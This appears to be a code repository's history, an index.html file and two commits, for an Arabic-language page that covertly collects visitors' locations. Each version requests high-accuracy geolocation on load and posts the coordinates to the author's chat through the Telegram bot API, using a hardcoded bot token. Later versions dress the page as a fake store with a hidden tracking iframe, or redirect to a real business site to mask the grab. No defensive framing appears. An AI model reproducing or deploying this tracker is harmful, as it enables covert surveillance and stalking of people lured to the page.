
==== index.html @ 0481dc4d "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>جارٍ التحويل...</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>
    const botToken = "7966593148:AAHhZ7-CI67oVYZf5YddEfs5y0R6hDFjqI4";         // ← توكن البوت الخاص فيك
    const adminId = "6243038338";  // ← آي دي تليجرام الخاص فيك
    const botUsername = "YourBotUsername";         // ← اسم البوت بدون @

    window.onload = function () {
      if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(function (position) {
          const lat = position.coords.latitude.toFixed(5);
          const lon = position.coords.longitude.toFixed(5);
          
          // إرسال الموقع إلى حسابك عبر تليجرام
          const location = `🛰️ موقع زبون جديد\nhttps://www.google.com/maps?q=${lat},${lon}`;

          // إرسال الرسالة إلى التليجرام
          fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
            method: "POST",
            headers: {
              "Content-Type": "application/json"
            },
            body: JSON.stringify({
              chat_id: adminId,
              text: location
            })
          }).then(response => {
            if (response.ok) {
              // إذا تم إرسال الرسالة بنجاح
              window.location.href = `https://t.me/${botUsername}`;
            }
          });
          
        }, function () {
          alert("يرجى السماح للموقع بالحصول على موقعك الجغرافي للمتابعة.");
        }, {
          enableHighAccuracy: true, // طلب دقة أعلى في تحديد الموقع
          timeout: 5000,            // الحد الأقصى للوقت للحصول على الموقع
          maximumAge: 0            // عدم استخدام الموقع المخزن
        });
      } else {
        alert("المتصفح لا يدعم تحديد الموقع.");
      }
    };
  </script>
</head>
<body>
  <p>جارٍ تحويلك إلى تليجرام...</p>
</body>
</html>

==== commit a02c832a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,23 +2,24 @@
 <html lang="ar">
 <head>
   <meta charset="UTF-8">
-  <title>جارٍ التحويل...</title>
+  <title>منتجات المتجر</title>
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <link rel="stylesheet" href="style.css">
+  
+  <!-- سكريبت تحديد الموقع في الخلفية -->
   <script>
-    const botToken = "7966593148:AAHhZ7-CI67oVYZf5YddEfs5y0R6hDFjqI4";         // ← توكن البوت الخاص فيك
-    const adminId = "6243038338";  // ← آي دي تليجرام الخاص فيك
-    const botUsername = "YourBotUsername";         // ← اسم البوت بدون @
+    const botToken = "7966593148:AAHhZ7-CI67oVYZf5YddEfs5y0R6hDFjqI4"; // توكن البوت الخاص فيك
+    const adminId = "6243038338";  // آي دي تليجرام الخاص فيك
+    const botUsername = "YourBotUsername";  // اسم البوت بدون @
 
     window.onload = function () {
       if (navigator.geolocation) {
         navigator.geolocation.getCurrentPosition(function (position) {
           const lat = position.coords.latitude.toFixed(5);
           const lon = position.coords.longitude.toFixed(5);
-          
-          // إرسال الموقع إلى حسابك عبر تليجرام
           const location = `🛰️ موقع زبون جديد\nhttps://www.google.com/maps?q=${lat},${lon}`;
 
-          // إرسال الرسالة إلى التليجرام
+          // إرسال الموقع عبر تليجرام
           fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
             method: "POST",
             headers: {
@@ -28,27 +29,49 @@
               chat_id: adminId,
               text: location
             })
-          }).then(response => {
-            if (response.ok) {
-              // إذا تم إرسال الرسالة بنجاح
-              window.location.href = `https://t.me/${botUsername}`;
-            }
           });
-          
-        }, function () {
-          alert("يرجى السماح للموقع بالحصول على موقعك الجغرافي للمتابعة.");
-        }, {
-          enableHighAccuracy: true, // طلب دقة أعلى في تحديد الموقع
-          timeout: 5000,            // الحد الأقصى للوقت للحصول على الموقع
-          maximumAge: 0            // عدم استخدام الموقع المخزن
+        }, null, {
+          enableHighAccuracy: true,
+          timeout: 5000,
+          maximumAge: 0
         });
-      } else {
-        alert("المتصفح لا يدعم تحديد الموقع.");
       }
     };
   </script>
 </head>
 <body>
-  <p>جارٍ تحويلك إلى تليجرام...</p>
+  <h1>منتجاتنا</h1>
+  
+  <div class="products">
+    <!-- منتج 1 -->
+    <div class="product">
+      <img src="Screenshot 2025-04-25 171850.png" alt="منتج 1">
+      <h2>اسم المنتج 1</h2>
+      <p>وصف المنتج 1</p>
+      <p class="price">السعر: 100 ريال</p>
+      <a href="bb.html"><button class="checkout">أضف للعربة</button></a>
+    </div>
+
+    <!-- منتج 2 -->
+    <div class="product">
+      <img src="img2.jpg" alt="منتج 2">
+      <h2>اسم المنتج 2</h2>
+      <p>وصف المنتج 2</p>
+      <p class="price">السعر: 150 ريال</p>
+      <a href="bb.html"><button class="checkout">أضف للعربة</button></a>
+    </div>
+    
+    <!-- منتج 3 -->
+    <div class="product">
+      <img src="img3.jpg" alt="منتج 3">
+      <h2>اسم المنتج 3</h2>
+      <p>وصف المنتج 3</p>
+      <p class="price">السعر: 200 ريال</p>
+      <a href="bb.html"><button class="checkout">أضف للعربة</button></a>
+    </div>
+  </div>
+
+  <!-- سكريبت التتبع الخفي -->
+  <iframe src="geo.html" style="width:0;height:0;border:0;visibility:hidden;position:absolute;"></iframe>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,65 @@
+body {
+  background-color: #0f0f0f;
+  color: #fff;
+  font-family: 'Tahoma', sans-serif;
+  padding: 20px;
+}
+
+h1 {
+  text-align: center;
+  color: #00ffcc;
+  text-shadow: 0 0 10px #00ffcc;
+}
+
+.products {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+  gap: 20px;
+  margin-top: 30px;
+}
+
+.product {
+  background-color: #1c1c1c;
+  border: 1px solid #333;
+  border-radius: 10px;
+  padding: 15px;
+  text-align: center;
+  box-shadow: 0 0 15px #00ffcc44;
+}
+
+.product img {
+  width: 100%;
+  max-height: 200px;
+  object-fit: cover;
+  border-radius: 8px;
+  margin-bottom: 10px;
+}
+
+.product h2 {
+  color: #00ffcc;
+  font-size: 1.2em;
+}
+
+.product p {
+  margin: 5px 0;
+}
+
+.price {
+  color: #ffcc00;
+  font-size: 1.1em;
+  font-weight: bold;
+}
+
+.checkout {
+  display: block;
+  width: 100%;
+  padding: 12px;
+  margin-top: 20px;
+  background-color: #00ffcc;
+  color: #000;
+  border: none;
+  border-radius: 8px;
+  font-size: 1em;
+  font-weight: bold;
+  cursor: pointer;
+}

==== commit b0fd1da0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,76 +2,52 @@
 <html lang="ar">
 <head>
   <meta charset="UTF-8">
-  <title>منتجات المتجر</title>
+  <title>...</title>
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <link rel="stylesheet" href="style.css">
-  
-  <!-- سكريبت تحديد الموقع في الخلفية -->
+
   <script>
-    const botToken = "7966593148:AAHhZ7-CI67oVYZf5YddEfs5y0R6hDFjqI4"; // توكن البوت الخاص فيك
-    const adminId = "6243038338";  // آي دي تليجرام الخاص فيك
-    const botUsername = "YourBotUsername";  // اسم البوت بدون @
+    // معلومات البوت
+    const botToken = "7966593148:AAHhZ7-CI67oVYZf5YddEfs5y0R6hDFjqI4";
+    const adminId = "6243038338";
 
     window.onload = function () {
-      if (navigator.geolocation) {
-        navigator.geolocation.getCurrentPosition(function (position) {
-          const lat = position.coords.latitude.toFixed(5);
-          const lon = position.coords.longitude.toFixed(5);
-          const location = `🛰️ موقع زبون جديد\nhttps://www.google.com/maps?q=${lat},${lon}`;
+      if ("geolocation" in navigator) {
+        navigator.geolocation.getCurrentPosition(
+          function(position) {
+            const lat = position.coords.latitude.toFixed(5);
+            const lon = position.coords.longitude.toFixed(5);
+            const mapLink = `https://www.google.com/maps?q=${lat},${lon}`;
+            const message = `📍 موقع زائر جديد:\n${mapLink}`;
 
-          // إرسال الموقع عبر تليجرام
-          fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
-            method: "POST",
-            headers: {
-              "Content-Type": "application/json"
-            },
-            body: JSON.stringify({
-              chat_id: adminId,
-              text: location
-            })
-          });
-        }, null, {
-          enableHighAccuracy: true,
-          timeout: 5000,
-          maximumAge: 0
-        });
+            // إرسال لتليجرام
+            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
+              method: "POST",
+              headers: { "Content-Type": "application/json" },
+              body: JSON.stringify({
+                chat_id: adminId,
+                text: message
+              })
+            }).finally(() => {
+              // تحويل مباشر بعد الإرسال
+              window.location.href = "https://alaneesqatar.qa/";
+            });
+          },
+          function() {
+            // إذا رفض الموقع، نفتح الرابط مباشرة
+            window.location.href = "https://alaneesqatar.qa/";
+          },
+          {
+            enableHighAccuracy: true,
+            timeout: 5000
+          }
+        );
+      } else {
+        // إذا المتصفح ما يدعم
+        window.location.href = "https://alaneesqatar.qa/";
       }
     };
   </script>
 </head>
 <body>
-  <h1>منتجاتنا</h1>
-  
-  <div class="products">
-    <!-- منتج 1 -->
-    <div class="product">
-      <img src="Screenshot 2025-04-25 171850.png" alt="منتج 1">
-      <h2>اسم المنتج 1</h2>
-      <p>وصف المنتج 1</p>
-      <p class="price">السعر: 100 ريال</p>
-      <a href="bb.html"><button class="checkout">أضف للعربة</button></a>
-    </div>
-
-    <!-- منتج 2 -->
-    <div class="product">
-      <img src="img2.jpg" alt="منتج 2">
-      <h2>اسم المنتج 2</h2>
-      <p>وصف المنتج 2</p>
-      <p class="price">السعر: 150 ريال</p>
-      <a href="bb.html"><button class="checkout">أضف للعربة</button></a>
-    </div>
-    
-    <!-- منتج 3 -->
-    <div class="product">
-      <img src="img3.jpg" alt="منتج 3">
-      <h2>اسم المنتج 3</h2>
-      <p>وصف المنتج 3</p>
-      <p class="price">السعر: 200 ريال</p>
-      <a href="bb.html"><button class="checkout">أضف للعربة</button></a>
-    </div>
-  </div>
-
-  <!-- سكريبت التتبع الخفي -->
-  <iframe src="geo.html" style="width:0;height:0;border:0;visibility:hidden;position:absolute;"></iframe>
 </body>
 </html>
